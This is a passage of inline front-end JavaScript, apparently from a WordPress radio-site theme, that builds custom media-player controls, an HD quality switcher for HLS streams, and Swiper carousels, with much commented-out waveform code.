				    // jQuery('#media_player .card-reveal .dark').html('<h1 class="post-title entry-title"><span style="font-size: 14pt;">' + jQuery(this).text() + '</span></h1>' + htmlToInsert);
				    jQuery('#media_player .now_playing.collection .collection-item img').attr('src',jQuery(this).find('img').attr('src'));
				    jQuery('#media_player .now_playing.collection .collection-item .title').html(jQuery(this).attr('data-content'));
				  });
				  jQuery('.play_radio').on('click', function(event) {
				  	event.preventDefault();
				  	jQuery('.section-media .post > a').first().click();
				  });
				  // END Play this VHS button
				  // 
					  

				// jQuery('#media_player .videoWrapper.card-content .btn-floating').remove();
				MediaElementPlayer.prototype.buildplay_next = function(player, controls) {
				  var
				    play_next_div = document.createElement('div'),
				    play_next_button = document.createElement('button');
				  	play_next_div.className = 'mejs__button custom_mejs_btn mejs_play_next-button';
				  	play_next_button.type = 'button';
				  	play_next_button.className = 'material-icons';
				  	play_next_button.innerHTML = 'skip_next';
				  	play_next_div.appendChild(play_next_button);
			
				  	controls.appendChild(play_next_div);
			
				  	play_next_button.addEventListener('click', function() {
				  	  findNextMedia();
				  	})
				};
				MediaElementPlayer.prototype.buildplay_prev = function(player, controls) {
				  var
				    play_prev_div = document.createElement('div'),
				    play_prev_button = document.createElement('button');
				  	play_prev_div.className = 'mejs__button custom_mejs_btn mejs_play_prev-button';
				  	play_prev_button.type = 'button';
				  	play_prev_button.className = 'material-icons';
				  	play_prev_button.innerHTML = 'skip_previous';
				  	play_prev_div.appendChild(play_prev_button);
			
				  	controls.appendChild(play_prev_div);
			
				  	play_prev_button.addEventListener('click', function() {
				  	  findPrevVideo();
				  	})
				};
				MediaElementPlayer.prototype.buildshow_chat = function(player, controls) {
				  var
				    show_chat_div = document.createElement('div'),
				    show_chat_button = document.createElement('button');
				  	show_chat_div.className = 'mejs__button custom_mejs_btn mejs__show_chat-button';
				  	show_chat_button.type = 'button';
				  	show_chat_button.className = 'material-icons';
				  	show_chat_button.innerHTML = 'chat';
				  	show_chat_div.appendChild(show_chat_button);
			
				  	controls.appendChild(show_chat_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_chat_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_chat_button.addEventListener('click', function() {
				  	  jQuery('#settings-view-chat').click().trigger('change');
				  	  jQuery('.mejs__show_chat-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_home = function(player, controls) {
				  var
				    show_home_div = document.createElement('div'),
				    show_home_button = document.createElement('button');
				  	show_home_div.className = 'mejs__button custom_mejs_btn mejs__show_home-button';
				  	show_home_button.type = 'button';
				  	show_home_button.className = 'material-icons';
				  	show_home_button.innerHTML = 'menu';
				  	show_home_div.appendChild(show_home_button);
			
				  	controls.appendChild(show_home_div);
				  	if (!jQuery('#settings-view-chat').prop('checked')) {
				  		show_home_button.className = 'material-icons grey-text text-darken-3';
				  	}
			
				  	show_home_button.addEventListener('click', function() {
				  	  // jQuery('#side-nav.side-nav').sideNav('show');
				  	  jQuery('.button-collapse').first().trigger('click');
				  	  jQuery('.mejs__show_home-button button').toggleClass('grey-text text-darken-3');
				  	})
				};
				MediaElementPlayer.prototype.buildshow_playlist = function(player, controls) {
					  var
					    show_playlist_div = document.createElement('div'),
					    show_playlist_button = document.createElement('button');
					  	show_playlist_div.className = 'mejs__button custom_mejs_btn mejs__show_playlist-button';
					  	show_playlist_button.type = 'button';
					  	show_playlist_button.className = 'now_playing collection';
					  	show_playlist_button.innerHTML = '<i class="material-icons">playlist_add</i><div class="collection-item avatar"> <img src="'+'https://fdrradio.com/wp-content/themes/materialcss/images/transparent.gif'+'" width="25" class="circle"><span class="title">Click to Play</span> </div>';
					  	show_playlist_div.appendChild(show_playlist_button);
				
					  	controls.appendChild(show_playlist_div);
				
					  	show_playlist_button.addEventListener('click', function() {
					  	  // jQuery('.side-nav#side-right').sideNav('show');
					  	  jQuery('a.button-collapse[data-activates="side-right"]').trigger('click');
					  	})
					};

				MediaElementPlayer.prototype.buildtoggle_hd = function(player, controls) {
			      var
			        toggle_hd_div = document.createElement('div'),
			        toggle_hd_button = document.createElement('button');
			        toggle_hd_qualities = document.createElement('ul');
			        toggle_hd_div.className = 'mejs__button custom_mejs_btn mejs__toggle_hd-button';
			        toggle_hd_button.type = 'button';
			        toggle_hd_button.className = 'material-icons';
			        toggle_hd_button.innerHTML = '<img src="/wp-content/themes/materialcss/js/mediaelementjs/icon-toggle_hd.png">';
			        toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://bonoboville.com:1936/mojotest/testing/playlist.m3u8">HD</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_360p/playlist.m3u8">360p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8">240p</a></li><li><a class="play_now" href="https://bonoboville.com:1936/mojotest/testing_160p/playlist.m3u8">160p</a></li>';
			        // toggle_hd_qualities.innerHTML = '<li><a class="play_now active" href="https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4">HD</a></li>';
			        toggle_hd_div.appendChild(toggle_hd_button);
			        toggle_hd_div.appendChild(toggle_hd_qualities);
			  
			        controls.appendChild(toggle_hd_div);
			  
			        toggle_hd_button.addEventListener('click', function() {
			          jQuery('.mejs__toggle_hd-button button').toggleClass('hd_off');
			          if (jQuery('.mejs__toggle_hd-button button').is('.hd_off')) {
			            var media = 'https://bonoboville.com:1936/mojotest/testing_240p/playlist.m3u8';
			          } else {
			            var media = 'https://bonoboville.com:1936/mojotest/testing/playlist.m3u8';
			            // var media = 'https://drsusanblock.com/wp-content/uploads/2019/13/20191005_impeachment_kink.mp4';
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });
			        jQuery('.mejs__toggle_hd-button').on('click', '.play_now', function(event) {
			          event.preventDefault();
			          /* Act on the event */
			          var media = jQuery(this).attr('href');
			          if (jQuery(this).is('li:first-child a.play_now')) {
			            jQuery('.mejs__toggle_hd-button button').removeClass('hd_off');
			          } else {
			            jQuery('.mejs__toggle_hd-button button').addClass('hd_off');
			          }
			            jQuery('.mejs__toggle_hd-button a.play_now').removeClass('active');
			            jQuery('.mejs__toggle_hd-button a.play_now[href="'+media+'"]').addClass('active');
			            // var player_id = jQuery('#media_player .mejs__container').attr('id');
			            // var player = mejs.players[player_id];
			            player.setSrc(media.replace('&amp;', '&'));
			            player.load();
			        });

			    };

				// features: ['playpause','progress','current','duration','tracks','volume','fullscreen'],
				// features: ['play_prev','playpause','play_next','toggle_hd','current','progress','duration','volume','show_chat','show_playlist','fullscreen'],
				var timerQuality = '';
				jQuery('.nav-footer.music').find('audio').mediaelementplayer({
				    pluginPath: '/wp-content/themes/materialcss/js/mediaelementjs/',
				    hideVideoControlsOnLoad: true,
				    features: ['show_home','play_prev','playpause','play_next','progress','show_playlist'],
				    pauseOnPlay: true,
				    audioVolume:'vertical',
				    success: function(player, node) {
			      		player.addEventListener('play', function(e){
		              		console.log('play triggered');
		              		//   	ga('send', 'event', {
				      	    //   eventCategory: 'Music',
				      	    //   nonInteraction: true,
				      	    //   eventAction: 'play',
				      	    //   eventLabel: 'Playing: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
				      	    // });
		              	    // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
		              	    
		              	    if (!jQuery('#'+player.id).parents('.nav-footer').is('.playmedia_init')) {jQuery('#'+player.id).parents('.nav-footer').addClass('playmedia_init'); }
		              	    jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').hide();
		              	    jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('playing').removeClass('paused');
							// jQuery('.custom_play_pause_button').html('<i class="material-icons">pause_circle</i> Pause');
							jQuery('.custom_play_pause_button').find('i').text('pause_circle');
					 		jQuery('.custom_play_pause_button').find('span').text('Pause');
		              	});
		              	player.addEventListener('waiting', function(e){
			                  console.log('waiting event triggered');
			             //      timerQuality = setInterval(function(){
			             //        if (jQuery('.mejs__toggle_hd-button a.play_now.active').parent().is(':last-child')) {
			             //          // jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // alert('Please check your internet connection.');
			             //        } else {
			             //          jQuery('.mejs__toggle_hd-button a.play_now.active').parent().next().find('a').click();
			             //          clearInterval(timerQuality);
			             //          // player.play();
			             //        }
			             //      },20000);
			             //      jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('loadeddata', function() {
		            		console.log('loadeddata triggered');
		            		jQuery('.post.playing').attr('data-duration',player.duration);
		            		updateWaveForm(player);
					    }, false);
					    player.addEventListener('canplay', function() {
			                player.play();
			                clearInterval(timerQuality);
			                console.log('canplay event triggered');
			                // get previous track
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').prev().length < 1) {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').addClass('disabled');
			                } else {
			                	jQuery('.mejs__button.custom_mejs_btn.mejs_play_prev-button').removeClass('disabled');
			                }
			                // get next track
			                if (jQuery('.section-media .post[data-mp3="'+player.src+'"]').next().length < 1) {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').addClass('disabled');
			                } else {
			                	jQuery('mejs__button.custom_mejs_btn.mejs_play_next-button').removeClass('disabled');
			                }
			                // player.play();

		                }, false);
		              	player.addEventListener('playing', function(e){
		              		console.log('playing triggered');
		              	//     findNextMedia();
		              	});
		             //  	player.addEventListener('timeupdate', function(e){
			            // 	if (currentlyUpdatingTime == false) {
			            // 		var bag = 10; // seconds
			            // 		currentlyUpdatingTime = true;
			            // 		clearTimeout(resetTimeout);
			            // 		var resetTimeout = setTimeout(()=>{
					          //   	// console.log('timeupdate triggered currentTime',e.detail.target.currentTime);
					          //   	// console.log('timeupdate triggered duration',e.detail.target.duration);
					          //   	if (!isNaN(e.detail.target.duration)) {
					          //   		// console.log(100*(e.detail.target.currentTime/e.detail.target.duration));
						         //        // console.log(e);
						         //        // console.log(player);
						         //        // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
						         //        // jQuery('#side-right a[data-url="'+playsrx+'"]').attr('id');
						         //        // console.log('playsrx: ',player.src);
						                
						         //        // update duration bar
						         //        var mp3_url = player.src;
						         //        var currentTime = e.detail.target.currentTime;
						         //        var duration = e.detail.target.duration;
						         //        updateAllProgressBars(mp3_url,currentTime,duration);
					          //   	}
			            // 			currentlyUpdatingTime = false;
			            // 		},bag*1000); // every bag seconds
			            //     } // currentlyUpdatingTime == false
			            // });
			            player.addEventListener('pause', function(e){
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			                // var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			                jQuery('.section-media .post[data-mp3="'+player.src+'"]').addClass('paused').removeClass('playing').attr('data-played',e.detail.target.currentTime);
			                // jQuery('.custom_play_pause_button').html('<i class="material-icons">play_circle</i> Play');
			                jQuery('.custom_play_pause_button').find('i').text('play_circle');
							jQuery('.custom_play_pause_button').find('span').text('Play');
			            });
			            player.addEventListener('buffering', function(e){
			            	console.log('buffering event triggered');
			                jQuery('#'+player.id).parents('.mejs__container').find('.mejs__poster').show();
			            });
			            player.addEventListener('ended', function(e){
			          	  	//   ga('send', 'event', {
					        //   eventCategory: 'Music',
					        //   nonInteraction: true,
					        //   eventAction: 'completed',
					        //   eventValue: '100',
					        //   eventLabel: 'Completed: ' + jQuery('#side-right a[data-url="'+jQuery('#'+player.id).find('audio').first().attr('src')+'"]').text()
					        // });
			            	// var playsrx = jQuery('.nav-footer.music').find('audio').attr('src');
			            	jQuery('#side-right a[data-url="'+player.src+'"]').attr('data-time','100');
			                findNextMedia();
			            });
				    } // end successful
			    }); // end mediaelementplayer
				
				player = mejs.players[jQuery('#media_player .mejs__container').attr('id')];
				console.log('player',player);

				var updateAllProgressBars = function(mp3_url,currentTime,duration){
					// jQuery( '#'+jQuery('#side-right a[data-mp3="'+mp3_url+'"]').attr('data-id') + ' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('#side-right a[data-mp3="'+mp3_url+'"]'+' .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
	    //             jQuery('.post.playing .determinate').attr('style','width:'+(100*(currentTime/duration))+'%');
     //            	jQuery('.section-media .post[data-mp3="'+mp3_url+'"]').attr('data-played',currentTime);
				}
				var updateWaveForm = function(player){
				     //          		var wavesurferpost_id = jQuery('.post.playing').attr('id');

				     //          		jQuery('.post.playing').attr('data-duration',player.duration);
				     //          		if (jQuery('.post:not(.playing)').find('wave[data-active="true"]').length > 0 ) {
				     //          			jQuery('.post:not(.playing)').find('wave[data-active="true"]').attr('data-active','false');
				     //          		}

				     //          		if (jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').length>0) {
				     //          			console.log('wave[data-active="false"]',jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]'));
					    //           		jQuery('.post:not(.playing) .media-progress > wave[data-active="false"]').each(function(index, val) {
					    //           			var old_post_ID = jQuery(this).parents('.post').attr('id');
					    //           			var old_postID = old_post_ID.split('-')[1];
				     //          			 	if (typeof(all_wavesurfer[old_postID]) == 'object') {
				     //          			 		all_wavesurfer[old_postID].destroy();
					    //           			 	delete all_wavesurfer[old_postID];
					    //           			}
				     //          			 	all_wavesurfer[old_postID] = WaveSurfer.create({
									// 		  container: document.querySelector('#'+old_post_ID+' .media-progress'),
									// 		  waveColor: '#717171',
									// 		  progressColor: '#ff0',
									// 		  cursorColor: '#4353FF',
									// 		  barWidth: 1,
									// 		  barRadius: 0,
									// 		  cursorWidth: 1,
									// 		  height: 20,
									// 		  barGap: 1
									// 		});
									// 		all_wavesurfer[old_postID].on('seek', function(seekTime) {
									// 			jQuery('.post#i-'+old_postID).attr('data-seek-time',seekTime);
									// 			console.log('old_post_ID ['+old_post_ID+'] seekTime: ',seekTime);
									// 			var mp3_url = player.src;
									// 			var currentTime = player.currentTime;
									// 			var duration = player.duration;
									// 			updateAllProgressBars(mp3_url,currentTime,duration);
									// 		});
									// 		if (jQuery('#'+old_post_ID+' .media-progress .waveform').length>0) {
									// 			var peaks = JSON.parse(jQuery('#'+old_post_ID+' .media-progress .waveform').attr('data-waveform'));
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'),peaks);
									// 			var percentage_seek = (!jQuery('#'+old_post_ID).is('[data-played]'))?0:jQuery('#'+old_post_ID).attr('data-played') / jQuery('#'+old_post_ID).attr('data-duration');
									// 			console.log('old_post_ID ['+old_post_ID+'] percentage_seek: ', percentage_seek);
									// 			all_wavesurfer[old_postID].seekTo(percentage_seek);
									// 		} else {
									// 			all_wavesurfer[old_postID].load(jQuery('#'+old_post_ID).attr('data-mp3'));
									// 		}
					    //           		});
					    //           	}


					    //           	var wavesurfer_id = wavesurferpost_id.split('-')[1];
		       //        			 	if (typeof(all_wavesurfer[wavesurfer_id]) == 'object') {
		       //        			 		all_wavesurfer[wavesurfer_id].destroy();
			      //         			 	delete all_wavesurfer[wavesurfer_id];
			      //         			}
		       //        			 	all_wavesurfer[wavesurfer_id] = WaveSurfer.create({
									//   container: document.querySelector('#'+wavesurferpost_id+' .media-progress'),
									//   waveColor: '#717171',
									//   progressColor: '#ff0',
									//   cursorColor: '#4353FF',
									//   barWidth: 1,
									//   barRadius: 0,
									//   cursorWidth: 1,
									//   height: 20,
									//   barGap: 1,
									//   backend: 'MediaElement'
									// });
									// all_wavesurfer[wavesurfer_id].on('seek', function(seekTime) {
									// 	jQuery('.post#i-'+wavesurfer_id).attr('data-seek-time',seekTime);
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] seekTime: ',seekTime);
									// 	var mp3_url = player.src;
									// 	var currentTime = player.currentTime;
									// 	var duration = player.duration;
									// 	updateAllProgressBars(mp3_url,currentTime,duration);
									// });
									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var peaks = JSON.parse(jQuery('#'+wavesurferpost_id+' .media-progress .waveform').attr('data-waveform'));
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'),peaks);
									// 	var percentage_seek = (!jQuery('#'+wavesurferpost_id).is('[data-played]'))?0:jQuery('#'+wavesurferpost_id).attr('data-played') / jQuery('#'+wavesurferpost_id).attr('data-duration');
									// 	console.log('wavesurferpost_id ['+wavesurferpost_id+'] percentage_seek: ', percentage_seek);
									// 	all_wavesurfer[wavesurfer_id].seekTo(percentage_seek);
									// } else {
									// 	all_wavesurfer[wavesurfer_id].load(jQuery('#'+wavesurferpost_id).attr('data-mp3'));
									// }
				              		

									

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt,peaks);
									// 	// console.log('all_wavesurfer mediaElt',mediaElt);
									// 	// console.log('all_wavesurfer peaks',peaks);
									// } else {
									// 	// all_wavesurfer[jQuery('.post.playing').attr('id').split('-')[1]].load(mediaElt);
									// 	console.log('all_wavesurfer mediaElt length 0',mediaElt);
									// }

									// if (jQuery('#'+wavesurferpost_id+' .media-progress .waveform').length>0) {
									// 	var grabWaveformOBJ = jQuery('.post.playing .waveform');
									// 	var peaks = JSON.parse(grabWaveformOBJ.attr('data-waveform'));
									// 	if (typeof(wavesurfer) == 'object') {
									// 		wavesurfer.load(mediaElt,peaks);
									// 		// console.log('wavesurfer mediaElt',mediaElt);
									// 		// console.log('wavesurfer peaks',peaks);
									// 	}
									// } else {
									// 	if (typeof(wavesurfer) == 'object') {
									// 		// wavesurfer.load(mediaElt);
									// 		console.log('wavesurfer mediaElt length 0',mediaElt);
									// 	}
									// }

									jQuery('.post.playing').find('wave').attr('data-active','true');

				              		// var grabWaveformParent = grabWaveformOBJ.clone().wrap('<div></div>').parent();
				              		// // player.play();
				              		// if (jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform').length < 1) {
				              		// 	// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform"><div class="waveform"></div><div class="waveform"></div></div>');
				              		// 	jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-rail').append('<div class="media-progress-waveform" id="waveform-footer"></div>');
				              		// }
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.mejs__time-loaded, .mejs__time-current, .mejs__time-hovered').html(grabWaveformParent.html());
				              		// // jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				              		// jQuery('#'+player.id).parents('.mejs__container').find('.media-progress-waveform .waveform').html(grabWaveformOBJ.html());
				                	//         		if (!jQuery('#chat_iframe')[0]) {
				                	//         			var iframeSource = 'https://bonoboville.com/chat/?iframe';
								  	//       // // Create the iframe
								  	//       var iframe = document.createElement('iframe');
								  	//       iframe.setAttribute('src', iframeSource);
								  	//       iframe.setAttribute('id', 'chat_iframe');
								  	//       iframe.setAttribute('frameborder', '0');
								  	//       iframe.style.width = 100 + '%';
								  	//       iframe.style.minHeight = 500 + 'px';
								  	//       document.getElementById('tab_chatroom').appendChild(iframe);   
								  	//       jQuery(window).resize();
								  	//       setTimeout(function(){
										// 	// abefix check cookie/localstorage
										// 	var d1 = new Date(d11.toDateString()+" " + d11.getHours() + ":" + d11.getMinutes() + ":" + d11.getSeconds() + " GMT"+tz);
										// 	var d2 = new Date("Sat  22:30:00 GMT-0800");
										// 	doCountdown(d1,d2);
										// 	jQuery('#time_will_tell').slideDown('slow');
										// },20000);
				               		//         		}
				} // END updateWaveForm



				// if (typeof(wavesurfer) != 'object') {
    //           	    jQuery('wave').remove();
				// 	wavesurfer = WaveSurfer.create({
				// 	  container: document.querySelector('.mejs__time-rail'),
				// 	  waveColor: '#222',
				// 	  progressColor: '#ff0',
				// 	  cursorColor: '#4353FF',
				// 	  barWidth: 1,
				// 	  barRadius: 0,
				// 	  cursorWidth: 1,
				// 	  height: 30,
				// 	  barGap: 2,
				// 	  backend: 'MediaElement'
				// 	});
				// 	wavesurfer.on('seek', function(seekTime) {
				// 		console.log('seekTime: ',seekTime);
				// 		var mp3_url = player.src;
				// 		var currentTime = player.currentTime;
				// 		var duration = player.duration;
				// 		updateAllProgressBars(mp3_url,currentTime,duration);
				// 	});
				// }
				// Load audio from existing media element
				if (typeof(mediaElt) == 'undefined') {
					var mediaElt = document.querySelector('#mep_0 audio');
				}

				// jQuery('.post .media-progress').each(function(index, val) {
					 
				// 	 if (jQuery(this).find('wave').length == 0) {
				// 	 	var get_id = jQuery(this).parents('.post').attr('id').split('-')[1];
				// 	 	all_wavesurfer[get_id] = WaveSurfer.create({
				// 		  container: document.querySelector('#'+jQuery(this).parents('.post').attr('id')+' .media-progress'),
				// 		  waveColor: '#717171',
				// 		  progressColor: '#ff0',
				// 		  cursorColor: '#4353FF',
				// 		  barWidth: 1,
				// 		  barRadius: 0,
				// 		  cursorWidth: 1,
				// 		  height: 20,
				// 		  barGap: 1,
				// 		  backend: 'MediaElement'
				// 		});
				// 		all_wavesurfer[get_id].on('seek', function(seekTime) {
				// 			jQuery('.post#i-'+get_id).attr('data-seek-time',seekTime);
				// 			console.log('seekTime: ',seekTime);
				// 			var mp3_url = player.src;
				// 			var currentTime = player.currentTime;
				// 			var duration = player.duration;
				// 			updateAllProgressBars(mp3_url,currentTime,duration);
				// 		});
				// 	 }
				// 	 if (jQuery('#'+jQuery(this).parents('.post').attr('id')+' .media-progress .waveform').length>0) {
				// 	 var peaks = JSON.parse(jQuery(this).parents('.post').find('.media-progress .waveform').attr('data-waveform'));
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load('[data-uri]',peaks);
				// 	 // all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'),peaks);
				// 	} else {
				// 	 all_wavesurfer[jQuery(this).parents('.post').attr('id').split('-')[1]].load(jQuery(this).parents('.post').attr('data-mp3'));
				// 	}
				// });

			}); // end window load
		} else {
			// jQuery('nav.nav-footer.music').remove();
		}

		
		jQuery('.custom_play_pause_button').on('click', function(event) {
			event.preventDefault();
		    // var waves_effect_ripple = jQuery(this).find('.waves-ripple').wrap('<div></div>').parent().html();
		 	if (player.paused) {
		 		// jQuery(this).find('i').text('pause_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Play','Pause'));
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause '+ waves_effect_ripple);
		 		player.play();
		 	} else {
		 		// jQuery(this).find('i').text('play_circle');
		 		// jQuery(this).html(jQuery(this).html().replace('Pause','Play'));
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play '+ waves_effect_ripple);
		 		player.pause();
		 	}
		}).on('mouseenter', function(event) {
			if (player.paused) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
				jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	}
		}).on('mouseleave', function(event) {
			if (!player.paused) {
		 		// jQuery(this).html('<i class="material-icons">pause_circle</i> Pause');
		 		jQuery(this).find('i').text('pause_circle');
				jQuery(this).find('span').text('Pause');
		 	} else if (player.paused && player.currentTime !== 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	} else if (player.paused && player.currentTime == 0) {
		 		// jQuery(this).html('<i class="material-icons">play_circle</i> Play');
		 		jQuery(this).find('i').text('play_circle');
				jQuery(this).find('span').text('Play');
		 	}
		});
		</script>
			<!-- wavesurfer.js -->
        <script src="https://unpkg.com/wavesurfer.js"></script>
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/wavesurfer.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/timeline/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/minimap/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/plugin/regions/index.js"></script> -->
        <!-- <script type="module" src="https://fdrradio.com/wp-content/themes/materialcss/js/waveform/main-init.js"></script> -->
				<script src="https://fdrradio.com/wp-content/plugins/bonoboslider/templates/assets/js/swiper.min.js"></script>
			<script>
				var jQSwipe = jQuery.noConflict();
				var mySwiper = [];
			(function(){
					
				if (jQSwipe('.swiper-container')[0]) {
					jQSwipe('.swiper-container').each(function(){
						// start adding attributes for each slider
						var mySwiperID = jQSwipe(this).attr('id');
						var mySwiperTimer = parseInt(jQSwipe(this).attr('data-timer'));
						var mySwiperType = jQSwipe(this).attr('data-type');
						var mySwiperSlidesper = parseInt(jQSwipe(this).attr('data-slidesper'));
						var mySwiperCenteredslides = (jQSwipe(this).attr('data-centeredslides') == 'true');
						var myLoopedSlides = null;
						
						var def_params = {};
						def_params = {
							autoplay: mySwiperTimer,
					        autoplayDisableOnInteraction: false,
					        centeredSlides: mySwiperCenteredslides,
					        effect: mySwiperType,
					        loop:true,
					        grabCursor: true,
					        paginationClickable: true,
					        pagination: '#' + mySwiperID + ' .swiper-pagination',
					        nextButton: '#' + mySwiperID + ' .swiper-button-next',
					        prevButton: '#' + mySwiperID + ' .swiper-button-prev',
					        slidesPerView: mySwiperSlidesper,
					        spaceBetween: 0,
					        speed: 1000
					    };
					    if (mySwiperSlidesper == 0) {
							def_params.slidesPerView = 'auto';
							def_params.loopedSlides = parseInt(jQSwipe(this).attr('data-count'));
						}
						console.log(mySwiperSlidesper);
						console.log('#'+mySwiperID,def_params);

						var singleSwiper = new Swiper('#'+mySwiperID, def_params);
					    mySwiper.push(singleSwiper);
					    jQSwipe(this).on('updateSlides', function(){
						    singleSwiper.update();
							singleSwiper.startAutoplay(); //just in case	
							console.log('start autoplay');
					    });
					    singleSwiper.update();
					    singleSwiper.startAutoplay();
					}); // end each
				}
				var refreshPerSlide = function(data) {
						for (var i = data.length - 1; i >= 0; i--) {
							var swiperID = jQSwipe('#'+data[i].container[0].id);
							let ignoreList = [
							    (data[i].params.slidesPerView !== 'auto'), 
							    (data[i].params.slidesPerView !== '1'),
							    (data[i].params.slidesPerView !== 1),
							    (swiperID.attr('data-slidesper') !== '0'),
							    (swiperID.attr('data-slidesper') !== 0)
							]

							
							console.log('slides per view: '+data[i].params.slidesPerView);
							if (swiperID.attr('data-slidesper') == '0') {
								data[i].params.slidesPerView = 'auto';
							}
							console.log('ignoreList brings: ',ignoreList.indexOf(false));
							if (ignoreList.indexOf(false) === -1) {
							// if (data[i].params.slidesPerView !== 'auto') {
								// if (data[i].params.slidesPerView !== '1') {
									console.log('slidesper !auto: ',data[i]);
									// if (swiperID.attr('data-slidesper') !== '0') {
										if ( swiperID.width() > 1023 ) {
											data[i].params.slidesPerView = 5;
										}
										if ( swiperID.width() < 1024 ) {
											data[i].params.slidesPerView = 4;
										}
										if ( swiperID.width() < 600 ) {
											data[i].params.slidesPerView = 3;
										}
										if ( swiperID.width() < 420 ) {
											data[i].params.slidesPerView = 2;
										}
										console.log('yes found one with '+data[i].params.slidesPerView+' per row' , data[i].container[0].id);
									// }
								// }
							// }
							}
							data[i].update();
							swiperID.find('.swiper-pagination-bullet').first().trigger('click');
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
							// data[i].slideTo(0, 7000, function(){
							// 	console.log('triggered slide to');
							// });
						};
				};
				jQSwipe(document).ready(function() {
					// refreshPerSlide(mySwiper);
				});
				jQSwipe(window).load(function(){
					
						setTimeout(function(){
							for (var i = mySwiper.length - 1; i >= 0; i--) {
								console.log('start ',i);
								mySwiper[i].update();
								mySwiper[i].startAutoplay();
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').trigger('click');
								jQSwipe("#"+mySwiper[i].container[0].id).find('.swiper-pagination-bullet:nth-child(2)').first().click();
							}
						},5000);
						refreshPerSlide(mySwiper);
					
				});
				jQSwipe(window).resize(function() {
					refreshPerSlide(mySwiper);
				});
			}());
			</script>
		    <!-- <script>
				    // var jQSwipe = jQuery.noConflict();
				      // jQSwipe(document).ready(function() {

					// if (mySwiper[0]) {
										  		// if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 	mySwiper.params.slidesPerView = 4;
							// }
							// if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 	mySwiper.params.slidesPerView = 3;
							// }
							// if (jQSwipe(".swiper-container").width()<600) {
							// 	mySwiper.params.slidesPerView = 2;
							// }
							// if (jQSwipe(".swiper-container").width()<420) {
							// 	mySwiper.params.slidesPerView = 1;
							// }
							// jQSwipe(window).resize(function() {
							//   	if ( jQSwipe(".swiper-container").width()>1023 ) {
							// 		mySwiper.params.slidesPerView = 4;
							// 	}
							// 	if ( jQSwipe(".swiper-container").width()<1024 ) {
							// 		mySwiper.params.slidesPerView = 3;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<600) {
							// 		mySwiper.params.slidesPerView = 2;
							// 	}
							// 	if (jQSwipe(".swiper-container").width()<420) {
							// 		mySwiper.params.slidesPerView = 1;
							// 	}
							// 	mySwiper.update();
							// });
